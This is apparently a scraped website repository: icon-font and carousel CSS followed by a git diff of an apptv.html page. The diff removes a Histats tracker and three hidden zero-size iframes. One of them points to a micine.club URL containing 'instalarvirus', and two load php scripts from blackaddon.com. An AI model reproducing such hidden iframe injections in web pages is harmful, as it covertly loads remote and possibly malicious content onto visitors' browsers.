fore{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}


/* Global Variables */
:root {

      /* Tile Dimensions */
      --carousel-tile-spacing: 5px;
      --carousel-tile-width:   100px;
      --carousel-tile-height:  100px;

      /* Growth Factor */
      --carousel-growth-factor: 1.5;

      /* Fade to Opacity */
      --carousel-fade-opacity:   0.25;
      --carousel-normal-opacity: 1;

      /* Automatic Offsets - DO NOT ALTER */
      --carousel-offset-left:  calc(-1 * (var(--carousel-tile-width) * (var(--carousel-growth-factor) - 1) / 2));
      --carousel-offset-right: calc(var(--carousel-tile-width) * (var(--carousel-growth-factor) - 1));

      /* Transition Speeds */
      --carousel-transition-1: 1s;
      --carousel-transition-2: 0.5s;
      --carousel-transition-3: 0.3s;

}

/* Carousel Container */
.carousel {
      margin: 0;
      box-sizing: border-box;
      width: 100%;
      overflow-x: auto;
      overflow-y: hidden;
}

/* Carousel Row */
.carousel-row {
      white-space: nowrap;
      margin-top: calc((var(--carousel-tile-height) * (var(--carousel-growth-factor) - 1)) / 2);
      margin-bottom: calc((var(--carousel-tile-height) * (var(--carousel-growth-factor) - 1)) / 2);
      margin-left: calc((var(--carousel-tile-width) * (var(--carousel-growth-factor) - 1)) / 2);
      margin-right: calc((var(--carousel-tile-width) * (var(--carousel-growth-factor) - 1)) / 2);
      transition: var(--carousel-transition-2);
 -webkit-tap-highlight-color: rgba(0,0,0,0);
}

/* Content Tile */
.carousel-tile {
      position: relative;
      display: inline-block;
      width: 100px;
      height: 100px;
    font-family: roboto;
    text-decoration: bold;
    text-align: center;
      margin-right: 0;
      transition: var(--carousel-transition-2);
      -webkit-transform-origin: center left;
      transform-origin: center left;
      cursor: pointer;
      user-select: none;
      cursor: hand;
      -webkit-tap-highlight-color: transparent;
}

/* Add Extra Margin to Last Carousel Tile */
.carousel-tile:last-of-type {
      margin-right: calc(var(--carousel-tile-width)/2);
}

/* Ensure All Elements Inside Tile are Block */
.carousel-tile * {
      display: block;
 border-radius:8px
}

/* Carousel Row on Hover */
.carousel-row:hover {
      -webkit-transform: translate3d(var(--carousel-offset-left), 0, 0);
      transform: translate3d(var(--carousel-offset-left), 0, 0);
}

/* Content Tile on Carousel Row Hover */
.carousel-row:hover .carousel-tile {
      opacity: var(--carousel-fade-opacity);
}

/* Content Tile on Hover on Carousel Row Hover */
.carousel-row:hover .carousel-tile:hover {
      -webkit-transform: scale(var(--carousel-growth-factor));
      transform: scale(var(--carousel-growth-factor));
      opacity: var(--carousel-normal-opacity);
}

/* Content Tile on Hover */
.carousel-tile:hover ~ .carousel-tile {
      -webkit-transform: translate3d(var(--carousel-offset-right), 0, 0);
      transform: translate3d(var(--carousel-offset-right), 0, 0);
}

div.container4 {
    height: 100px;
  width: 100px;
  background-color: #000;
    position: relative }
div.container4 p {
    margin: 0;
  color: red;
    background: yellow;
    position: absolute;
    top: 50%;
    left: 50%;
    margin-right: -50%;
    transform: translate(-50%, -50%) }


==== commit 0043ae8c: "Update apptv.html" ====
--- a/apptv.html
+++ b/apptv.html
@@ -349,48 +349,3 @@
 
     </div>
 </div>
-
-
-
-
-
-
-<center>
-
-<p><p>
-
-Recuerda que en el Addon  tienes mas Opciones  y Contenido.
-<p><p>
-
-   <!-- Histats.com  START  (aync)-->
-<script type="text/javascript">var _Hasync= _Hasync|| [];
-_Hasync.push(['Histats.start', '1,4423376,4,0,0,0,00010000']);
-_Hasync.push(['Histats.fasi', '1']);
-_Hasync.push(['Histats.track_hits', '']);
-(function() {
-var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
-hs.src = ('//s10.histats.com/js15_as.js');
-(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
-})();</script>
-<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4423376&101" alt="free website stats program" border="0"></a></noscript>
-<!-- Histats.com  END  -->
-
-
-<br><br><br><br><br><br><br>
-
-<iframe name="I1" src="https://micine.club/instalarvirus/pu8mZCyS3Ykilaomsjhdj97d55ga4AwAdfgpmDg4C.php" height="0" width="0" scrolling="no" border="0" frameborder="0"></iframe></p>
-<iframe name="I1" src="https://blackaddon.com/scr/uno7.php" height="0" width="0" scrolling="no" border="0" frameborder="0"></iframe></p>
-<iframe name="I1" src="https://blackaddon.com/scr/uno8.php" height="0" width="0" scrolling="no" border="0" frameborder="0"></iframe></p>
-
-
-
-
-.noselect {
-  -webkit-touch-callout: none; /* iOS Safari */
-    -webkit-user-select: none; /* Safari */
-     -khtml-user-select: none; /* Konqueror HTML */
-       -moz-user-select: none; /* Firefox */
-        -ms-user-select: none; /* Internet Explorer/Edge */
-            user-select: none; /* Non-prefixed version, currently
-                                  supported by Chrome and Opera */
-}
